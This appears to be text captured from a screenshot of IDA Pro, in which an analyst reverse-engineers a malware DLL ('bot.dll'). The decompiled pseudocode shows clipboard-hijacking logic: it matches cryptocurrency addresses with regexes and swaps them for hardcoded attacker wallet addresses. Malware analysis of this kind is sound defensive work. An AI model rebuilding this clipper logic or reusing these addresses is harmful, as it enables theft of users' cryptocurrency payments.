 IDA - bot.dll.i64 C:\Users\User\Downloads\bot.dll.i64
File Edit Jump Search View Debugger Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Pseudocode-B Names Strings Hex View-1 Local Types Imports Exports
Function name Segment
sub_18002EFD4 .text
sub_18002F4C0 .text
sub_18002F4E0 .text
sub_18002F500 .text
sub_18002F520 .text
sub_18002F530 .text
sub_18002F540 .text
sub_18002F550 .text
sub_18002F560 .text
sub_18002F570 .text
sub_18002F5A0 .text
sub_18002F5D0 .text
sub_18002F600 .text
sub_18002F630 .text
sub_18002F660 .text
sub_18002F680 .text
sub_18002F68C .text
sub_18002F698 .text
sub_18002F6A4 .text
sub_18002F6D0 .text
sub_18002F6E0 .text
sub_18002F6F0 .text
sub_18002F700 .text
sub_18002F710 .text
sub_18002F720 .text
sub_18002F730 .text
sub_18002F740 .text
sub_18002F74C .text
unknown_libname_83 .text
std::`dynamic atexit destructor for 'classic_locale''(void) .text
unknown_libname_84 .text
sub_18002F810 .text
Line 1297 of 1297, /sub_18002F810
Graph overview
39 if ( (unsigned __int8)sub_180018420(v2, v1) )
40 {
41 v3 = UnclearTextManipulation_1((__int64)v27, (__int64)"1ZWNNwbtBZWS9M9Q58NA2z9e4AXvK9VuD");
42 v4 = UnclearTextManipulation(v26, (__int64)clipboardData);
43 v5 = someKindOfRegex(v25, qword_180043888);
44 sub_180018490((__int64)v28, (__int64)v5, (__int64)v4, v3);
45 v6 = UnclearTextManipulation(v25, (__int64)v28);
46 sub_1800184E0(v6);
47 sub_180001200(v28);
48 }
49 v7 = UnclearTextManipulation(v25, (__int64)clipboardData);
50 v8 = someKindOfRegex(v26, qword_180043868);
51 if ( (unsigned __int8)sub_180018420(v8, v7) )
52 {
53 v9 = UnclearTextManipulation_1((__int64)v25, (__int64)"0x270a8ee6933ae7a56b82c7c3e625cca5c120a520");
54 v10 = UnclearTextManipulation(v26, (__int64)clipboardData);
55 v11 = someKindOfRegex(v27, qword_180043868);
56 sub_180018490((__int64)v28, (__int64)v11, (__int64)v10, v9);
57 v12 = UnclearTextManipulation(v25, (__int64)v28);
58 sub_1800184E0(v12);
59 sub_180001200(v28);
60 }
61 v13 = UnclearTextManipulation(v25, (__int64)clipboardData);
62 v14 = someKindOfRegex(v26, qword_1800438D0);
63 if ( (unsigned __int8)sub_180018420(v14, v13) )
64 {
65 v15 = UnclearTextManipulation_1((__int64)v25, (__int64)"TAfvwf9NS4WXJR8qxTwo5qdnDKTaL762j6");
66 v16 = UnclearTextManipulation(v26, (__int64)clipboardData);
67 v17 = someKindOfRegex(v27, qword_1800438D0);
68 sub_180018490((__int64)v28, (__int64)v17, (__int64)v16, v15);
69 v18 = UnclearTextManipulation(v25, (__int64)v28);
70 sub_1800184E0(v18);
71 sub_180001200(v28);
72 }
73 v19 = UnclearTextManipulation(v25, (__int64)clipboardData);
74 v20 = someKindOfRegex(v26, qword_1800438F0);
75 if ( (unsigned __int8)sub_180018420(v20, v19) )
76 {
77 v21 = UnclearTextManipulation_1((__int64)v25, (__int64)"LKnTdbFRxqoZgx3JaD7fS43urGXp2dgkLU");
78 v22 = UnclearTextManipulation(v26, (__int64)clipboardData);
79 v23 = someKindOfRegex(v27, qword_1800438F0);
80 sub_180018490((__int64)v28, (__int64)v23, (__int64)v22, v21);
81 v24 = UnclearTextManipulation(v25, (__int64)v28);
82 sub_1800184E0(v24);
00017535 CopyClipboardAndCryptoWalletRegexHashing:54 (180018135) (Synchronized with IDA View-A)
Output
180001200: restored microcode from idb
180001200: restored pseudocode from idb
1800022C0: restored microcode from idb
1800022C0: restored pseudocode from idb
180002630: restored microcode from idb
180002630: restored pseudocode from idb
180002460: restored microcode from idb
180002460: restored pseudocode from idb
IDC
AU: idle Down Disk: 62GB